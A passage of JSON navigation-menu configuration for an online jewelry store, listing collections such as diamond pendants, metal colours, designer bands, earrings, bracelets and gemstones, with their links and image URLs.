Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","title":"Tacori - Engagement Rings","image":{"altText":"TACORI Engagement Rings in Falls Church, Virginia","id":"1610311663677","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner.jpg?v=1663730957"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152387133","handle":"simon-g-engagement-rings","title":"Simon G. - Engagement Rings","image":{"altText":"Simon G. Engagement Rings in Falls Church, Virginia","id":"1610311860285","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_47e922e4-3cd3-428c-be6c-7e925fd1adfa.jpg?v=1664457087"}}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount 